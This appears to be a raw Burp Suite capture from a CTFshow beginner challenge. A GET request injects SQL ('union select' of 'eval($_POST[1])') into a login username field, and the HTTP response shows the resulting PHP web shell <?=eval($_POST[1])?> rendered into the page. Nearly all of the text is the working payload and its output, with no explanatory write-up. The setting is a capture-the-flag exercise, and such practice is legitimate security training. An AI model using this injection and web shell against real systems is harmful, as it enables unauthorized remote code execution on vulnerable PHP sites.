 美化 Raw Hex \n
GET /index.php?action=check&username=1111'+union+select+'eval($_POST[1])'--+&password=aaa HTTP/1.1
Host: 60ef2f1a-a967-46c2-b83e-7d66a62d1036.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: close
美化 Raw Hex 页面渲染 OneScan MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 01:31:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 627
13
14 <!--
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2021-03-08 16:54:39
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2021-03-09 16:21:04
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22 # @path /templates/index.php
23 -->
24
25 <!DOCTYPE HTML>
26 <html>
27 <head>
28 <meta charset="utf-8">
29 <title>
CTFshow 新手入门题目
</title>
30 </head>
31 <body>
32 <?=eval($_POST[1])?>
33 </body>
34 </html>
<?php